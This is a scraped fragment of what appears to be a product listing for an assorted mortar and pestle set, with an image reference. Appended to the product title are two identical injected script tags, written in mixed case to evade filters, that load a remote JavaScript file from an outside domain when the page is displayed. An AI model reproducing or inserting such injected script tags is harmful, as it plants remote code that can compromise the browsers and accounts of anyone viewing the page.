 3 3/4" assorted mortar and pestle set<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>